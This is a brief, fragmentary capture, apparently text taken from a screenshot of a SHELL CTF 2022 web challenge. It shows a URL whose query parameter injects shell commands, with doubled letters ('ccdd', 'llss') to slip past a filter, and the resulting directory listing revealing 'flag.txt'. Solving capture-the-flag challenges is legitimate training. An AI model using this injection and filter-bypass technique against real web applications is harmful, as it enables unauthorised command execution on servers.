 SHELL CTF 2022
S.H.E.L.L CTF
20.125.142.38:8765/wH4t_Y0u_d1d?inn=ccdd+....%3B+ccdd+....%3B+llss
S.H.E.L.L Linked in Medium
I B3t Y0u C4n'T
Can You Get It :
H3r3 Y0u G0
Run
What I See ◔_◔ cd ..; cd ..; ls
b'app\nflag.txt\n'